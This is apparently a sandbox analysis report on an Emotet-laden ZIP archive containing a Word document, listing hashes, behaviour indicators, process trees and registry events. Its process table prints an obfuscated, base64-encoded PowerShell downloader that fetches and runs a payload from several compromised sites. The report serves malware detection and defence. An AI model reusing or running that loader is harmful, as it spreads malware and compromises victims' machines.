| File name: | Form.zip |
| Full analysis: | https://app.any.run/tasks/a6983f73-8372-41a9-be20-7ed483f65da3 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 02:30:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 032B61FAB619AD7B95E4FDC63D65907E |
| SHA1: | 11E047105A52696C0F7D4889B8B26204814D1F79 |
| SHA256: | 35AB201DD882FC48B6C365D721B75379D435819386F4C1FFA2BD16946B97BE19 |
| SSDEEP: | 1536:Q5m5SJh+4K+xF54aKAejOTNrFQsZu6Oe9+pRx8NQHTfdyi7M0aSsLi:Q5m4Jh+4K+xFC3Pjiw6OPpRZfgi7Mi |
MALICIOUS
Application was dropped or rewritten from another process
- Yzsk_77.exe (PID: 888)
- apds.exe (PID: 2244)
Changes the autorun value in the registry
- apds.exe (PID: 2244)
Connects to CnC server
- apds.exe (PID: 2244)
EMOTET was detected
- apds.exe (PID: 2244)
SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2780)




Starts Microsoft Office Application
- WinRAR.exe (PID: 2720)
PowerShell script executed
- POwersheLL.exe (PID: 2780)
Executed via WMI
- POwersheLL.exe (PID: 2780)
- Yzsk_77.exe (PID: 888)
Executable content was dropped or overwritten
- Yzsk_77.exe (PID: 888)
Starts itself from another location
- Yzsk_77.exe (PID: 888)
Reads Internet Cache Settings
- apds.exe (PID: 2244)
Connects to server without host name
- apds.exe (PID: 2244)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3332)
Creates files in the user directory
- WINWORD.EXE (PID: 3332)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2780)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:20 00:38:01 |
| ZipCRC: | 0x4eefb42c |
| ZipCompressedSize: | 81169 |
| ZipUncompressedSize: | 160568 |
| ZipFileName: | Form.doc |
Total processes
43
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 888 | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2244 | "C:\Users\admin\AppData\Local\ReAgent\apds.exe" | C:\Users\admin\AppData\Local\ReAgent\apds.exe | Yzsk_77.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||


| 2720 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Form.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2780 | POwersheLL -ENCOD UwBFAFQAIABBAGIAaQAgACAAKABbAHQAeQBwAGUAXQAoACcAUwB5AFMAdABFACcAKwAnAG0ALgBJAG8ALgBkAEkAUgBFACcAKwAnAEMAJwArACcAdAAnACsAJwBPAHIAWQAnACkAIAAgACkAIAAgADsAIAAgAFMAZQBUAC0AdgBBAHIASQBhAGIAbABFACAAIAA2AEkATwAgACAAKAAgACAAWwBUAFkAcABFAF0AKAAnAFMAJwArACcAWQBzAHQAZQBtAC4AbgBlACcAKwAnAFQALgBzAEUAJwArACcAcgB2AEkAYwBlAFAAJwArACcAbwBJAG4AdABNAGEATgAnACsAJwBhACcAKwAnAEcAJwArACcAZQBSACcAKQAgACkAOwAgAHMAVgAgACAAKAAnADQAMABuACcAKwAnADcAQQAnACkAIAAgACgAIAAgAFsAdAB5AHAARQBdACgAJwBzACcAKwAnAHkAcwBUAEUAbQAnACsAJwAuACcAKwAnAG4ARQBUAC4AUwAnACsAJwBFAEMAJwArACcAVQByAEkAVAB5AHAAcgAnACsAJwBPAFQAbwBDAE8ATAAnACsAJwB0AHkAJwArACcAUABFACcAKQAgACAAKQAgADsAIAAkAEcAZQBoADYAdQB6AF8APQAoACcAQgAnACsAJwBzAGgAXwAnACsAJwBsAHIAXwAnACkAOwAkAEsAdQBmADgAaQAzAHkAPQAkAEoAMQA0AGcAeABkAGEAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABVADYAawB6ADUAcQBiADsAJABBAGQAeABlAHYANAB4AD0AKAAnAEcAZQBqAHMAJwArACcAdwBtADgAJwApADsAIAAgACgAIABHAEUAVAAtAEMAaABJAEwAZABJAHQAZQBtACAAVgBhAHIAaQBBAEIAbABlADoAQQBCAEkAKQAuAFYAYQBMAHUARQA6ADoAQwBSAEUAYQBUAGUAZABJAHIAZQBDAHQATwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9ACcAKwAnAEQAagAnACsAJwBxAGsAYQA0ACcAKwAnAG0AewAwAH0AJwArACcAQgAnACsAJwBnAGcAJwArACcANQA2AHkAJwArACcAdAB7ADAAfQAnACkALQBmAFsAQwBoAGEAUgBdADkAMgApACkAOwAkAEUAdQBxAGYANgBtAHAAPQAoACcARABjAGMAMQBwACcAKwAnAGwAJwArACcAcwAnACkAOwAgACgAIAAgAEcAZQBUAC0AdgBhAHIAaQBBAEIATABFACAANgBpAE8AIAApAC4AVgBhAEwAVQBFADoAOgBzAGUAYwBVAFIAaQBUAHkAcABSAE8AdABPAGMAbwBMACAAPQAgACAAIAAkADQAMABuADcAQQA6ADoAdABsAFMAMQAyADsAJABMAHIAMABpADUANwBiAD0AKAAnAEIAJwArACcAbgAnACsAJwA4AHMANgBzAHQAJwApADsAJABZAGUAYwBtADYAXwBrACAAPQAgACgAJwBZAHoAcwBrACcAKwAnAF8ANwA3ACcAKQA7ACQAUgBxAF8AcwAxADgAYgA9ACgAJwBRACcAKwAnAHgAYwBmAG8AeQAnACsAJwAzACcAKQA7ACQATgA3AGMAcwBwADgAbQA9ACgAJwBPAHgAJwArACcAMwAxADUAaQB4ACcAKQA7ACQASwBiADgAOQBwAGQAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBDACcAKwAnAFMAZwBEACcAKwAnAGoAcQBrAGEAJwArACcANABtAEMAJwArACcAUwBnAEIAJwArACcAZwBnADUANgAnACsAJwB5AHQAQwAnACsAJwBTAGcAJwApACAALQBjAFIARQBQAGwAQQBDAGUAIAAgACcAQwBTAGcAJwAsAFsAQwBoAGEAcgBdADkAMgApACsAJABZAGUAYwBtADYAXwBrACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABQAGoAdABuADcAdQA2AD0AKAAnAEkAMAA3AGgAcQAnACsAJwBvAGMAJwApADsAJABTAHAAbwB1ADcAMwB3AD0AbgBlAGAAdwAtAE8AYABCAGoAZQBjAFQAIABuAEUAdAAuAFcAZQBiAEMATABJAEUAbgBUADsAJABEAHkAZgBmAF8AeABhAD0AKAAnAGgAJwArACcAdAB0AHAAJwArACcAcwA6ACcAKwAnAC8AJwArACcALwBvAG4AJwArACcAZQBwAGEAbABhAHQAZQAuAGIAaQAnACsAJwB6AC8AdwBwAC8AWQB1AFUAJwArACcAYwBwAHoATQAvACoAaAAnACsAJwB0AHQAJwArACcAcABzADoAJwArACcALwAvAHcAZQBiAGQAYQAnACsAJwBjAGgAaQBlACcAKwAnAHUALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtAGEAZABtAGkAbgAvACcAKwAnAEoAJwArACcALwAqAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcwBtACcAKwAnAGEAbAAnACsAJwBsAGIAJwArACcAYQB0ACcAKwAnAGMAaABsAGkAJwArACcAdgBpACcAKwAnAG4AZwAnACsAJwAuAGMAbwBtACcAKwAnAC8AdwAnACsAJwBwACcAKwAnAC0AYQBkAG0AaQBuAC8AdQBjACcAKwAnAGMARQAvACoAaAAnACsAJwB0AHQAcAA6AC8ALwByAGkAYwAnACsAJwBoACcAKwAnAGUAbABsAGUAbQBhACcAKwAnAHIAaQAnACsAJwBlACcAKwAnAC4AYwBvAG0AJwArACcALwB3AHAALQBhAGQAbQBpAG4ALwB4AGwAVABXACcAKwAnAFcALwAqAGgAJwArACcAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwArACcAcgBpACcAKwAnAGMAaABlACcAKwAnAGwAbABlAHMAaABhAGQAbwBhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAJwArACcAbgAnACsAJwAvACcAKwAnAFUAYwByAGsAJwArACcAYwB2ACcAKwAnAHAALwAqAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AaABvACcAKwAnAGwAbwBuACcAKwAnAGMAaAAnACsAJwBpAGwAJwArACcAZQAuAGMAbAAvAHAAdQAnACsAJwByAGUAbABvACcAKwAnAHYAZQAnACsAJwAvAFkANAAvACcAKwAnACoAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8ALwBhACcAKwAnADIAegBhACcAKwAnAHIAYwAnACsAJwBoAGkAdABlAGMAdAAuAGMAbwBtAC8AdwBwAC0AYQAnACsAJwBkAG0AaQAnACsAJwBuAC8ATAAnACsAJwBBAHMAMABQAC8AJwArACcAKgBoAHQAJwArACcAdABwAHMAOgAvAC8AcgBhAHUAbQBmAHUAZQByAG4AZQB1AGUAcwAuACcAKwAnAGUAJwArACcAdQAnACsAJwAvACcAKwAnAGUAcgByAG8AJwArACcAcgAvAEEAJwArACcAdQAnACsAJwBUAGkASAAvACcAKQAuAHMAUABsAEkAVAAoACQAWABnADMAZAA0AG8AawAgACsAIAAkAEsAdQBmADgAaQAzAHkAIAArACAAJABEAG4AMABkAGYAbABmACkAOwAkAEEAcwB0AGUAZgBvAHEAPQAoACcAQQA5ACcAKwAnAGYAcgBiACcAKwAnAGUAZwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEkAbABvAHYAdAByAG4AIABpAG4AIAAkAEQAeQBmAGYAXwB4AGEAKQB7AHQAcgB5AHsAJABTAHAAbwB1ADcAMwB3AC4ARABvAHcATgBMAG8AYQBEAGYAaQBsAEUAKAAkAEkAbABvAHYAdAByAG4ALAAgACQASwBiADgAOQBwAGQAbwApADsAJABPAHMANAB4AHEAdAAzAD0AKAAnAFoAMwAnACsAJwBpAHQAdwAnACsAJwAzAGEAJwApADsASQBmACAAKAAoAGcAYABFAFQAYAAtAEkAVABFAE0AIAAkAEsAYgA4ADkAcABkAG8AKQAuAGwARQBOAGcAdABIACAALQBnAGUAIAAyADMAOQAwADUAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3ACcAKwAnAGkAbgAzADIAXwBQACcAKwAnAHIAbwBjACcAKwAnAGUAcwBzACcAKQApAC4AYwBSAGUAQQB0AEUAKAAkAEsAYgA4ADkAcABkAG8AKQA7ACQATABoADAANgA5AGYAdAA9ACgAJwBWAGQANwAnACsAJwBpACcAKwAnADQAMgBhACcAKQA7AGIAcgBlAGEAawA7ACQAVQB0AHkAcwBzADAAcgA9ACgAJwBJAGcAbgAnACsAJwBmADgAJwArACcAbQBqACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARAB6AHYAOABpAGwAeAA9ACgAJwBHADgAeABwACcAKwAnADcAXwAnACsAJwBnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3332 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2720.38397\Form.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 201
Read events
1 685
Write events
334
Delete events
182
Modification events
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
